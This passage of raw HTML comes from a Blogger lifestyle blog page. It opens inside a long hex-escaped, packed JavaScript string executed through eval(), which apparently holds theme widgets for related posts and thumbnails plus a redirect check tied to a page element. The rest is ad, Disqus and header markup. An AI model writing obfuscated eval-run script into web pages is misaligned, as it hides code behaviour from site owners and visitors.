x28\x46\x3d\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x31\x53\x7d\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x57\x5d\x29\x7b\x31\x4a\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x31\x4a\x3d\x31\x4a\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x2c\x65\x5b\x33\x56\x5d\x29\x3b\x41\x20\x32\x67\x3d\x31\x4a\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x32\x67\x3d\x32\x67\x5b\x30\x5d\x3b\x41\x20\x31\x47\x3d\x32\x67\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x35\x5d\x3b\x31\x47\x3d\x31\x47\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x57\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x30\x5d\x3b\x41\x20\x32\x4d\x3d\x31\x47\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x2d\x2f\x67\x2c\x65\x5b\x30\x5d\x29\x3b\x32\x4d\x3d\x32\x4d\x5b\x65\x5b\x31\x62\x5d\x5d\x28\x32\x67\x29\x3b\x4c\x28\x65\x5b\x32\x64\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x64\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x4c\x28\x65\x5b\x32\x75\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x41\x20\x4f\x3d\x65\x5b\x34\x5d\x7d\x7d\x3b\x41\x20\x33\x79\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x35\x5d\x5d\x28\x33\x79\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x67\x5d\x29\x3b\x33\x46\x3d\x4b\x5b\x65\x5b\x34\x64\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x34\x65\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x33\x43\x3d\x31\x52\x28\x33\x46\x2c\x34\x30\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x66\x5d\x2b\x33\x43\x2b\x65\x5b\x34\x39\x5d\x29\x3b\x4c\x28\x4f\x5b\x65\x5b\x32\x33\x5d\x5d\x3c\x32\x45\x29\x7b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x57\x5d\x29\x7d\x5a\x7b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x45\x29\x3b\x41\x20\x32\x5a\x3d\x4f\x5b\x65\x5b\x34\x55\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x59\x5d\x29\x7d\x7d\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x35\x62\x5d\x29\x7d\x24\x28\x31\x71\x29\x5b\x65\x5b\x35\x61\x5d\x5d\x28\x31\x66\x28\x29\x7b\x34\x51\x28\x31\x66\x28\x29\x7b\x4c\x28\x21\x24\x28\x65\x5b\x34\x47\x5d\x29\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x33\x68\x5b\x65\x5b\x34\x45\x5d\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3d\x65\x5b\x33\x62\x5d\x7d\x7d\x2c\x34\x4a\x29\x7d\x29\x3b\x33\x68\x5b\x65\x5b\x34\x50\x5d\x5d\x3d\x31\x66\x28\x29\x7b\x41\x20\x31\x6a\x3d\x31\x71\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x34\x4d\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x57\x5d\x2c\x65\x5b\x33\x62\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x56\x5d\x2c\x65\x5b\x34\x4c\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2c\x65\x5b\x34\x49\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x35\x38\x5d\x2c\x65\x5b\x34\x56\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x37\x5d\x5d\x3d\x65\x5b\x34\x63\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x36\x50\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x4f\x7c\x36\x4e\x7c\x7c\x36\x4d\x7c\x36\x4c\x7c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x47\x7c\x36\x74\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x56\x7c\x36\x48\x7c\x36\x57\x7c\x37\x6d\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x35\x69\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6c\x7c\x36\x59\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x68\x7c\x37\x39\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x35\x66\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x72\x7c\x36\x58\x7c\x36\x73\x7c\x36\x63\x7c\x36\x71\x7c\x36\x33\x7c\x35\x4a\x7c\x36\x34\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x36\x35\x7c\x35\x76\x7c\x37\x31\x7c\x35\x77\x7c\x35\x6d\x7c\x39\x32\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x38\x33\x7c\x37\x37\x7c\x35\x6b\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x4b\x7c\x38\x30\x7c\x38\x32\x7c\x35\x78\x7c\x35\x4d\x7c\x35\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x70\x7c\x35\x67\x7c\x36\x6f\x7c\x36\x39\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x31\x7c\x36\x30\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x62\x7c\x35\x4e\x7c\x36\x61\x7c\x35\x5a\x7c\x36\x36\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x37\x41\x7c\x36\x5a\x7c\x37\x43\x7c\x38\x68\x7c\x39\x35\x7c\x38\x56\x7c\x39\x70\x7c\x39\x75\x7c\x39\x76\x7c\x39\x6c\x7c\x39\x66\x7c\x38\x4a\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x31\x7c\x38\x51\x7c\x38\x52\x7c\x38\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x38\x55\x7c\x39\x65\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x57\x7c\x38\x48\x7c\x38\x54\x7c\x38\x34\x7c\x38\x53\x7c\x37\x33\x7c\x37\x32\x7c\x37\x30\x7c\x39\x37\x7c\x37\x34\x7c\x39\x74\x7c\x39\x73\x7c\x39\x71\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6a\x7c\x39\x68\x7c\x39\x69\x7c\x39\x34\x7c\x39\x6b\x7c\x39\x6d\x7c\x39\x72\x7c\x38\x35\x7c\x38\x65\x7c\x38\x46\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x36\x32\x7c\x37\x52\x7c\x39\x31\x7c\x37\x50\x7c\x37\x44\x7c\x37\x4f\x7c\x37\x4e\x7c\x39\x36\x7c\x39\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x7c\x39\x33\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x38\x38\x7c\x39\x30\x7c\x38\x39\x7c\x38\x47\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x38\x63\x7c\x37\x51\x7c\x35\x6a\x7c\x38\x64\x7c\x38\x73\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x36\x7c\x38\x37\x7c\x37\x36\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x37\x35\x7c\x38\x75\x7c\x38\x74\x7c\x38\x72\x7c\x38\x66\x7c\x38\x71\x7c\x37\x38\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x36\x38\x7c\x36\x37\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x67\x7c\x38\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x59\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4b\x7c\x35\x68\x5c\x27\x2e\x35\x6c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x61\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x7c\x41\x72\x72\x61\x79\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x35\x7c\x78\x36\x42\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x62\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x32\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x78\x33\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x32\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x30\x30\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x33\x34\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x69\x6e\x7c\x31\x30\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6d\x67\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x35\x7c\x78\x33\x36\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x61\x7c\x78\x35\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x32\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x33\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x64\x7c\x78\x34\x31\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x66\x39\x65\x34\x7c\x33\x32\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x38\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x36\x7c\x78\x33\x41\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x36\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x61\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x65\x6c\x73\x65\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x38\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x66\x7c\x78\x32\x45\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x39\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x66\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x31\x7c\x31\x31\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x38\x7c\x31\x30\x32\x7c\x31\x31\x38\x7c\x31\x32\x31\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x31\x33\x37\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x31\x31\x37\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x36\x7c\x78\x32\x35\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x37\x43\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x31\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x78\x35\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x34\x7c\x78\x33\x37\x7c\x31\x30\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x38\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x31\x7c\x31\x33\x34\x7c\x31\x32\x35\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x31\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x31\x32\x33\x7c\x31\x33\x36\x7c\x31\x32\x34\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x33\x31\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x31\x33\x32\x7c\x74\x72\x75\x65\x7c\x31\x31\x31\x7c\x33\x30\x30\x30\x7c\x31\x33\x35\x7c\x31\x32\x37\x7c\x66\x61\x6c\x73\x65\x7c\x31\x32\x38\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x31\x31\x33\x7c\x31\x31\x34\x7c\x74\x72\x79\x7c\x31\x30\x34\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x31\x31\x32\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x34\x7c\x65\x72\x72\x6f\x72\x7c\x31\x30\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x35\x7c\x78\x34\x45\x7c\x74\x79\x70\x65\x6f\x66\x7c\x31\x32\x36\x7c\x74\x6d\x62\x7c\x31\x32\x32\x7c\x31\x31\x35\x7c\x78\x33\x33\x7c\x31\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x66\x7c\x78\x35\x37\x7c\x63\x61\x74\x63\x68\x7c\x31\x33\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x64\x65\x66\x61\x75\x6c\x74\x6e\x6f\x69\x6d\x61\x67\x65\x7c\x78\x30\x39\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x30\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x39\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x69\x6d\x67\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x66\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x33\x7c\x69\x67\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x36\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ulfntM);
// ]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6435907927492519525&amp;zx=23c978a7-10e5-4a31-826c-f39d4aeaa364' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6435907927492519525&amp;zx=23c978a7-10e5-4a31-826c-f39d4aeaa364' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1154201852091701 -->

</head>
<body>
<div class='main-holder' id='stickynot' style='margin-top:0px;'>
<header class='headerstyler headerphoto normal_header' id='headerfix' style=''>
<div class='header-overlay'></div>
<div class='top-panel22 hidden-phone'>
<div class='top-panel-button'>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog'><i class='fa fa-search icon-2x'></i></a>
</div>
<div class='zoom-anim-dialog mfp-hide' id='small-dialog'>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- padinno_main content_Blog1_336x280_as -->
<ins class='adsbygoogle' data-ad-client='ca-pub-1154201852091701' data-ad-slot='4729912342' style='display:inline-block;width:336px;height:280px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
</div>
<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='row-fluid'>
<div class='span12 section' id='header-logo'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="6019955040"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<script type='text/javascript'>
var disqus_shortname = 'padinno2';
var disqus_blogger_current_url = "http://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html";
}
var disqus_blogger_homepage_url = "https://www.padinrose.com/";
var disqus_blogger_canonical_homepage_url = "http://www.padinrose.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Header' data-version='1' id='Header2'>
<div class='logo'>
<h1 class='logo_h logo_h__txt'>
<a href='https://www.padinrose.com/'>padinrose - Tips, Hobi dan Motivasi</a>
</h1>
<p class='logo_tagline'>
Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis
</p>
</div>
</div>
</div>
</div>
<div class='row-fluid post-header'>
<div class='span12'>
<!-- BEGIN MAIN NAVIGATION -->
<div class='menu-button'>
<i class='fa fa-bars'></i>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog' style='position:relative;z-index:100;color:#222222; margin-left:12px;display:inline-block;'><i class='fa fa-search'></i></a>
<div class='zoom-anim-dialog mfp-hide' id='small-dialogs'>
